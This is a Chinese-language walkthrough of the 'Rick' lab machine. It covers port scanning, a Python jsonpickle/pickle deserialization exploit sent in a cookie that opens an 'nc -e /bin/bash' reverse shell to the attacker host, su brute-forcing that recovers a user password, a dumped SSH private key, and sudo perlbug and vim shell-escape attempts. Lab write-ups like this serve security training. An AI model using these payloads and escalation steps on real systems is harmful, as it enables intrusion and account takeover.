Rick

信息搜集
端口扫描

┌──(kali💀kali)-[~/temp/rick]
└─$ rustscan -a $IP -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 172.20.10.3:22
Open 172.20.10.3:80
Open 172.20.10.3:5000
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 f9:c1:73:95:a4:17:df:f6:ed:5c:8e:8a:c8:05:f9:8f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDc6WD+nd5ZbnlOmJHKiExjfgbFX6q+QAKK3N+lsm6vntaQ3CRgdDBf37SsO5ptEHMUZrDPGBch03b0An18k6pHwSLfz5AuCTN3W0Rtqd2iFRqkhgoVatSEoESxCwULEpsRB738QhCeAfiTgHr/s5WtdQAgEoSBS6e4k8KHRD1M+8FVHrolrvJA//cQ7VzVvCDbQ/eYWh3kUjRJj/cFzY/Jpgwu0QxNhzXmHwroAjtzd0D59f/KIxG0ULyAr9aQoQVjy7fMN7wJyZZxhLLKSSMoT7G51khfn9Bwun9peI32IwZnVJ3L87fGgsSy/KdOjJDRLsGCXJNtT+jUviHAaTWz
| 256 be:c1:fd:f1:33:64:39:9a:68:35:64:f9:bd:27:ec:01 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIh5KJU7muB4UyLIXStFY9R+LekTaOgLGzYh/sWHOO+aj7OOE8QDWgjPTSZt0uDG9+bmT3Uz8v3EY2b0QDP5X9I=
| 256 66:f7:6a:e8:ed:d5:1d:2d:36:32:64:39:38:4f:9c:8a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGBDJ/OjwxXNZ01JjiQXyOVhcY3z9ADXsEWJEOUMdHpd
80/tcp open http syn-ack Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Test Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
5000/tcp open http syn-ack Werkzeug httpd 0.15.5 (Python 2.7.16)
| http-title: 500 Internal Server Error
|_Requested resource was http://172.20.10.3:5000/whoami
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
进行常规的扫一下得了,平常用上的也不多,到时候再扫
┌──(kali💀kali)-[~/temp/rick]
└─$ gobuster dir -u http://$IP -q -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
/.php (Status: 403) [Size: 276]
/index.html (Status: 200) [Size: 10706]
/.html (Status: 403) [Size: 276]
/manual (Status: 301) [Size: 311] [--> http://172.20.10.3/manual/]
/javascript (Status: 301) [Size: 315] [--> http://172.20.10.3/javascript/]
/robots.txt (Status: 403) [Size: 276]漏洞发现
踩点
踩点,发现默认的是默认得apache默认界面。
┌──(kali💀kali)-[~/temp/rick]
└─$ whatweb http://$IP
http://172.20.10.3 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[172.20.10.3], Title[Apache2 Test Debian Default Page: It works]敏感目录
没发现有啥有用的,基本上目录权限都没有。
敏感端口
看一下 5000 端口,一边扫一下,一遍手动看一下:
点击Main page回到:

查看源码,未发现奇怪的内容与提示,且尝试执行命令发现失败:
http://172.20.10.3:5000/id
# Not Found
# The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.尝试F12查看一下:

发现未知base64加密后的cookie:
┌──(kali💀kali)-[~/temp/rick]
└─$ echo 'eyJweS9vYmplY3QiOiAiX19tYWluX18uVXNlciIsICJ1c2VybmFtZSI6ICJSaWNrIn0=' | base64 -d | jq
{
"py/object": "__main__.User",
"username": "Rick"
}很明显是一个python的序列化,尝试搜索反序列化漏洞:
https://swisskyrepo.github.io/PayloadsAllTheThings/Insecure%20Deserialization/Python/#pickle
import cPickle, os
from base64 import b64encode, b64decode
class Evil(object):
def __reduce__(self):
return (os.system,("nc -e /bin/bash 172.20.10.8 1234",))
e = Evil()
evil_token = b64encode(cPickle.dumps(e))
print("Your Evil Token : {}").format(evil_token)尝试构造一下,看看能不能执行:
┌──(kali💀kali)-[~/temp/rick]
└─$ python2 exp.py
Your Evil Token : Y3Bvc2l4CnN5c3RlbQpwMQooUyduYyAtZSAvYmluL2Jhc2ggMTcyLjIwLjEwLjggMTIzNCcKcDIKdHAzClJwNAou
┌──(kali💀kali)-[~/temp/rick]
└─$ curl -b "Y3Bvc2l4CnN5c3RlbQpwMQooUyduYyAtZSAvYmluL2Jhc2ggMTcyLjIwLjEwLjggMTIzNCcKcDIKdHAzClJwNAou" http://$IP:5000
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/whoami">/whoami</a>. If not click the link.
┌──(kali💀kali)-[~/temp/rick]
└─$ echo 'Y3Bvc2l4CnN5c3RlbQpwMQooUyduYyAtZSAvYmluL2Jhc2ggMTcyLjIwLjEwLjggMTIzNCcKcDIKdHAzClJwNAou' | base64 -d
cposix
system
p1
(S'nc -e /bin/bash 172.20.10.8 1234'
p2
tp3
Rp4
. 发现不太得劲,换一个:https://github.com/j0lt-github/python-deserialization-attack-payload-generator
# git clone https://github.com/j0lt-github/python-deserialization-attack-payload-generator.git
# cd python-deserialization-attack-payload-generator
# ls -la
# pip3 install -r requirements.txt
┌──(kali💀kali)-[~/temp/rick/python-deserialization-attack-payload-generator]
└─$ python3 peas.py
Enter RCE command :nc -e /bin/bash 172.20.10.8 1234
Enter operating system of target [linux/windows] . Default is linux :
Want to base64 encode payload ? [N/y] :y
Enter File location and name to save :./payload
Select Module (Pickle, PyYAML, jsonpickle, ruamel.yaml, All) :jsonpickle
Done Saving file !!!!
┌──(kali💀kali)-[~/temp/rick/python-deserialization-attack-payload-generator]
└─$ cat payload_jspick
eyJweS9yZWR1Y2UiOiBbeyJweS90eXBlIjogInN1YnByb2Nlc3MuUG9wZW4ifSwgeyJweS90dXBsZSI6IFt7InB5L3R1cGxlIjogWyJuYyIsICItZSIsICIvYmluL2Jhc2giLCAiMTcyLjIwLjEwLjgiLCAiMTIzNCJdfV19XX0=
┌──(kali💀kali)-[~/temp/rick/python-deserialization-attack-payload-generator]
└─$ echo 'eyJweS9yZWR1Y2UiOiBbeyJweS90eXBlIjogInN1YnByb2Nlc3MuUG9wZW4ifSwgeyJweS90dXBsZSI6IFt7InB5L3R1cGxlIjogWyJuYyIsICItZSIsICIvYmluL2Jhc2giLCAiMTcyLjIwLjEwLjgiLCAiMTIzNCJdfV19XX0=' | base64 -d
{"py/reduce": [{"py/type": "subprocess.Popen"}, {"py/tuple": [{"py/tuple": ["nc", "-e", "/bin/bash", "172.20.10.8", "1234"]}]}]}看起来很完美,尝试一下:
┌──(kali💀kali)-[~/temp/rick/python-deserialization-attack-payload-generator]
└─$ curl -b "eyJweS9yZWR1Y2UiOiBbeyJweS90eXBlIjogInN1YnByb2Nlc3MuUG9wZW4ifSwgeyJweS90dXBsZSI6IFt7InB5L3R1cGxlIjogWyJuYyIsICItZSIsICIvYmluL2Jhc2giLCAiMTcyLjIwLjEwLjgiLCAiMTIzNCJdfV19XX0=" http://$IP:5000
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/whoami">/whoami</a>. If not click the link.发现忘了加头了:
┌──(kali💀kali)-[~/temp/rick/python-deserialization-attack-payload-generator]
└─$ curl -b "username=Y3Bvc2l4CnN5c3RlbQpwMQooUyduYyAtZSAvYmluL2Jhc2ggMTcyLjIwLjEwLjggMTIzNCcKcDIKdHAzClJwNAou" http://$IP:5000
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
┌──(kali💀kali)-[~/temp/rick/python-deserialization-attack-payload-generator]
└─$ curl -b "username=eyJweS9yZWR1Y2UiOiBbeyJweS90eXBlIjogInN1YnByb2Nlc3MuUG9wZW4ifSwgeyJweS90dXBsZSI6IFt7InB5L3R1cGxlIjogWyJuYyIsICItZSIsICIvYmluL2Jhc2giLCAiMTcyLjIwLjEwLjgiLCAiMTIzNCJdfV19XX0=" http://$IP:5000
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>第二个运行以后发现弹回来了:

提权
信息搜集
(remote) www-data@rick:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/chfn
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
(remote) www-data@rick:/var/www/html$ cat /etc/passwd | grep 'sh'
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
rick:x:1000:1000:,,,:/home/rick:/bin/bash
morty:x:1001:1001:,,,:/home/morty:/bin/rbash
(remote) www-data@rick:/var/www/html$ cd /home/morty/
(remote) www-data@rick:/home/morty$ ls -la
total 36
drwxr-xr-x 4 morty morty 4096 Nov 24 2021 .
drwxr-xr-x 4 root root 4096 Nov 24 2021 ..
lrwxrwxrwx 1 root root 9 Nov 24 2021 .bash_history -> /dev/null
-rw-r--r-- 1 morty morty 220 Nov 24 2021 .bash_logout
-rw-r--r-- 1 morty morty 3526 Nov 24 2021 .bashrc
drwx------ 3 morty morty 4096 Nov 24 2021 .gnupg
-rw-r--r-- 1 rick rick 107 Nov 24 2021 .important
-rw-r--r-- 1 morty morty 807 Nov 24 2021 .profile
drwx------ 2 morty morty 4096 Nov 24 2021 .ssh
-rw------- 1 morty morty 680 Nov 24 2021 .viminfo
(remote) www-data@rick:/home/morty$ cat .important
-***You are completely crazy Morty to keep a password that easy! Change it before you get hacked!***-
Ricksu爆破用户morty
尝试上传字典以及爆破脚本:https://github.com/carlospolop/su-bruteforce
(remote) www-data@rick:/tmp$ ./suBF.sh -u morty
[+] Bruteforcing morty...
^C
(remote) www-data@rick:/tmp$ ./suBF.sh -u morty -w top12000.txt
[+] Bruteforcing morty...
You can login as morty using password: internet
^C发现可以切换用户
morty
internetperlbug 提权
(remote) www-data@rick:/tmp$ su morty
Password:
morty@rick:/tmp$ cd ~
rbash: cd: restricted
morty@rick:/tmp$ whoami
morty
morty@rick:/tmp$ echo $SHELL
/bin/rbash
morty@rick:/tmp$ ls -la /home/morty
total 36
drwxr-xr-x 4 morty morty 4096 Nov 24 2021 .
drwxr-xr-x 4 root root 4096 Nov 24 2021 ..
lrwxrwxrwx 1 root root 9 Nov 24 2021 .bash_history -> /dev/null
-rw-r--r-- 1 morty morty 220 Nov 24 2021 .bash_logout
-rw-r--r-- 1 morty morty 3526 Nov 24 2021 .bashrc
drwx------ 3 morty morty 4096 Nov 24 2021 .gnupg
-rw-r--r-- 1 rick rick 107 Nov 24 2021 .important
-rw-r--r-- 1 morty morty 807 Nov 24 2021 .profile
drwx------ 2 morty morty 4096 Nov 24 2021 .ssh
-rw------- 1 morty morty 680 Nov 24 2021 .viminfo
morty@rick:/tmp$ cat .ssh/id_rsa
cat: .ssh/id_rsa: No such file or directory
morty@rick:/tmp$ ls -la /home/morty/.ssh
total 16
drwx------ 2 morty morty 4096 Nov 24 2021 .
drwxr-xr-x 4 morty morty 4096 Nov 24 2021 ..
-rw-r--r-- 1 morty morty 397 Nov 24 2021 authorized_keys
-rw------- 1 morty morty 1823 Nov 24 2021 id_rsa
morty@rick:/tmp$ cat /home/morty/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAy7by5MzwimmC6fONkUMVjQU31ABHe1YfN2OHOGL3JCOwYZt6ya3s
+LAfEfcpE8y7Ksyi/tzoEAUfT+bIp4DS5C9KaBgoks4GHl30IcXQr4BKELsCPm5liQS0i9
oCBW/ECkKrsuwOxRqQk1QAgxJ0xh1A2LKgjGkIH0SW8fuem3oSmL3ki4tZ9wdHREx2d6BB
6cfTmOjUNlDk9/UeHvLicRPgIvAI0Y/Aod1aP56qSK+9nujZlWhGkeenRC3Eme2FpcPW6M
te0Zh32+CetgrTAZZtn/FB+vohvjPyv8U77XjqK2d71aZypBYo4qVIZVjmwYii6iwYrRrL
mfSA00mOtQAAA8hQRDPRUEQz0QAAAAdzc2gtcnNhAAABAQDLtvLkzPCKaYLp842RQxWNBT
fUAEd7Vh83Y4c4YvckI7Bhm3rJrez4sB8R9ykTzLsqzKL+3OgQBR9P5singNLkL0poGCiS
zgYeXfQhxdCvgEoQuwI+bmWJBLSL2gIFb8QKQquy7A7FGpCTVACDEnTGHUDYsqCMaQgfRJ
bx+56behKYveSLi1n3B0dETHZ3oEHpx9OY6NQ2UOT39R4e8uJxE+Ai8AjRj8Ch3Vo/nqpI
r72e6NmVaEaR56dELcSZ7YWlw9boy17RmHfb4J62CtMBlm2f8UH6+iG+M/K/xTvteOorZ3
vVpnKkFijipUhlWObBiKLqLBitGsuZ9IDTSY61AAAAAwEAAQAAAQBsyMyafAozj7aWIjZG
DRHUFaZDcsa5STswQ9jwtoCNbvWAmhuO2W8DOmHNITRxW1HTwCWGfgb6jxGyhGZAdJ2pts
tAHS6Ffrlru/ZjlpQjNBnZJ1RCbIeSDM4xJIER0CZa6FFyIXadsNrloeUIGXH8XaDEV1c+
w9PPhrwoipqfITOvI11+oWyaM5zFr/ScTeP3UCAWnXAVpEaJMRPUyzN1HWcbqlPds6iVEm
wy+nUxWDn2tkHYkXvsxg/4iK54f5mdgvobkMJe6YXlmmDTwIqxM26NCn+YcnuBSNZTpgSv
erAfSu86toGvwpVj3QN7Sd7xoPKExsKQz6nn6LCNGot9AAAAgQDNHON6hrdcZCrc7+2fhu
4ZyDX2/lzggW5eGN4Q2zX2WyVIfpYwxH9M+bMpDSVYaFcw4u38BDo6gGgptdzYvOukvkOJ
PXuH40SVJMpJGzCRr9x+O4y3A61u7SfOH+e+Qa4Z32GRt5X3iTIYDGhoTEwdDAe9mbIF60
KeXF/cF6XO/gAAAIEA8xCxeR/rXL1Rennm/jObw/Nvtv9NuA4TlMVTk5qiAikyp7iEXWOo
4Psfr9HKJ8j3xt0jaIVvMxExva+XfvfduQybBidLhf8p3Z03NwNIcKNBydakMomjN1HKxY
NV+DbeHL0X6+9Z8NuF4HVd0GjpOKe4EZ5VFLsyjs8JHoKOYLMAAACBANaOLZSvEa0DSR9b
8XP97CGjp97fEl/gyOjmha2sW4ZXdEj55j/CyZ6FdT8BsF9ygTtBFBDI5/pFkdKQNxj/Aw
TsGzDINUlZhk3iK4Mkk5/DsUU1V4fW2vUiXAb/WkLNd+frGHC/ewUC0y077ClTnOCR8OX9
hj+7nT1fqBN/qbb3AAAAD21vcnR5QHN5bWZvbm9zNAECAw==
-----END OPENSSH PRIVATE KEY-----尝试登录上去,看看能不能转shell!
┌──(kali💀kali)-[~/temp/rick]
└─$ ssh morty@$IP -i morty -t bash
The authenticity of host '172.20.10.3 (172.20.10.3)' can't be established.
ED25519 key fingerprint is SHA256:ntMXt1jIeiDKNEuRMRXU6uCVo/fmwaEqmxDA5r4nwds.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.20.10.3' (ED25519) to the list of known hosts.
morty@rick:~$ echo $SHELL
/bin/rbash
morty@rick:~$ sudo -l
Matching Defaults entries for morty on rick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User morty may run the following commands on rick:
(rick) NOPASSWD: /usr/bin/perlbug发现提权方案:https://gtfobins.github.io/gtfobins/perlbug/
尝试执行:
morty@rick:~$ sudo -u rick /usr/bin/perlbug -s 'x x x' -r x -c x -e 'exec /bin/bash;'
This program provides an easy way to create a message reporting
a bug in the core perl distribution (along with tests or
patches) to the volunteers who maintain perl at
perlbug@perl.org. To send a thank-you note to perl-
thanks@perl.org instead of a bug report, please run
'perlthanks'.
Please do not use /usr/bin/perlbug to send test messages, test
whether perl works, or to report bugs in perl modules from CPAN.
Suggestions for how to find help using Perl can be found at
http://perldoc.perl.org/perlcommunity.html
If your bug is about a Perl module rather than a core language
feature, please enter its name here. If it's not, just hit Enter
to skip this question.
Module: whoami
whoami is not a "core" Perl module. Please check that you
entered its name correctly. If it is correct, quit this program,
try searching for whoami on http://rt.cpan.org, and report your
issue there.
If your bug is about a Perl module rather than a core language
feature, please enter its name here. If it's not, just hit Enter
to skip this question.
Module: ^C
morty@rick:~$ echo $SHELL
/bin/rbash
morty@rick:~$ whoami;id
morty
uid=1001(morty) gid=1001(morty) groups=1001(morty)
morty@rick:~$ sudo -u rick /usr/bin/perlbug -s 'whoami' -r x -c x -e 'exec /bin/bash;'
This program provides an easy way to create a message reporting
a bug in the core perl distribution (along with tests or
patches) to the volunteers who maintain perl at
perlbug@perl.org. To send a thank-you note to perl-
thanks@perl.org instead of a bug report, please run
'perlthanks'.
Please do not use /usr/bin/perlbug to send test messages, test
whether perl works, or to report bugs in perl modules from CPAN.
Suggestions for how to find help using Perl can be found at
http://perldoc.perl.org/perlcommunity.html
The subject you entered wasn't very descriptive. Please try again.
First of all, please provide a subject for the message.
This should be a concise description of your bug or problem
which will help the volunteers working to improve perl to
categorize and resolve the issue. Be as specific and
descriptive as you can. A subject like "perl bug" or "perl
problem" will make it much less likely that your issue gets the
attention it deserves.
Subject: whoami
The subject you entered wasn't very descriptive. Please try again.
Subject: ^C
morty@rick:~$ whoami;id
morty
uid=1001(morty) gid=1001(morty) groups=1001(morty)还是不阔以,尝试其他办法先获取bash,看到目录存在vim编辑的痕迹,尝试使用vim提取一下shell!
morty@rick:~$ vim -c ':!/bin/bash'
/bin/rbash: /bin/bash: restricted: cannot specify `/' in command names
shell returned 1
Press ENTER or type command to continue
morty@rick:~$ echo $SHELL
/bin/rbash继续查找相关信息:
morty@rick:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
morty@rick:~$ printenv
SHELL=/bin/rbash
PWD=/home/morty
LOGNAME=morty
XDG_SESSION_TYPE=tty
HOME=/home/morty
LANG=en_US.UTF-8
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
VIMRUNTIME=/usr/share/vim/vim81
SSH_CONNECTION=172.20.10.8 38636 172.20.10.3 22
VIM=/usr/share/vim
XDG_SESSION_CLASS=user
TERM=xterm-256color
USER=morty
SHLVL=2
XDG_SESSION_ID=9
XDG_RUNTIME_DIR=/run/user/1001
SSH_CLIENT=172.20.10.8 38636 22
PATH=/usr/local/bin:/usr/bin:/bin:/usr/games
MAIL=/var/mail/morty
SSH_TTY=/dev/pts/1
_=/usr/bin/printenv
morty@rick:~$ ls -la /bin | grep bash
morty@rick:~$ ls -la /usr/local/bin | grep bash
morty@rick:~$ ls -la /usr/bin | grep bash
-rwxr-xr-x 1 root root 1302248 Apr 17 2019 bash
-rwxr-xr-x 1 root root 6789 Apr 17 2019 bashbug
-rwxr-xr-x 1 root root 2446 Feb 11 2019 dh_bash-completion
lrwxrwxrwx 1 root root 4 Apr 17 2019 rbash -> bash发现这个文件路径被移到另一处环境变量上去了:
morty@rick:~$ echo $SHELL
/bin/rbash
morty@rick:~$ vim -c ':!/usr/bin/bash'
/bin/rbash: /usr/bin/bash: restricted: cannot specify `/' in command names
shell returned 1
Press ENTER or type command to continue
morty@rick:~$ echo $SHELL
/bin/rbash
morty@rick:~$ vim -c ':!bash'
morty@rick:~$ echo $SHELL
/bin/rbash突然发现不受限制了:
morty@rick:~$ ls -la
total 36
drwxr-xr-x 4 morty morty 4096 Jul 16 03:26 .
drwxr-xr-x 4 root root 4096 Nov 24 2021 ..
lrwxrwxrwx 1 root root 9 Nov 24 2021 .bash_history -> /dev/null
